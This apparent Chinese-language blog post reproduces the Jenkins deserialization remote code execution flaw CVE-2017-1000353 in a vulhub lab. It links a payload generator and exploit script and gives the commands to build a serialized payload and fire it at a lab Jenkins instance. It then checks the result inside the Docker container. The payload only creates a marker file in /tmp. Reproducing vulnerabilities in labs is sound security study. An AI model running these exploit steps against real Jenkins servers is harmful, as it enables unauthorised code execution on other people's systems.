

Jenkins-CI 远程代码执行漏洞复现(CVE-2017-1000353)

2020-07-25 19:04 rnss 阅读(1150) 评论(0) 收藏 举报0x01 环境

使用vulhub搭建漏洞环境

/vulhub-master/jenkins/CVE-2017-1000353

0x02 复现

首先下载CVE-2017-1000353-1.1-SNAPSHOT-all.jar,这是生成POC的工具。

https://github.com/vulhub/CVE-2017-1000353/releases/download/1.1/CVE-2017-1000353-1.1-SNAPSHOT-all.jar

执行下面命令,生成字节码文件:

java -jar CVE-2017-1000353-1.1-SNAPSHOT-all.jar jenkins_poc.ser "touch /tmp/CVE-2017-1000353_is_success"

执行上述代码后,在当前目录下生成jenkins_poc.ser文件,这就是序列化字符串。

接着下载exploit.py,https://github.com/vulhub/CVE-2017-1000353/blob/master/exploit.py



【注意】上面链接里的exploit代码需要将Proxies里面的内容注释掉,否则会报错



执行exp

python exploit.py http://192.168.255.130:8080 jenkins_poc.ser

0x03 检验



首先查看环境的CONTAINER ID

sudo docker ps



接着进入容器内部

sudo docker exec -it 容器id bash

查看/tmp目录

验证成功

参考文章:https://blog.csdn.net/JiangBuLiu/article/details/95475293

浙公网安备 33010602011771号

浙公网安备 33010602011771号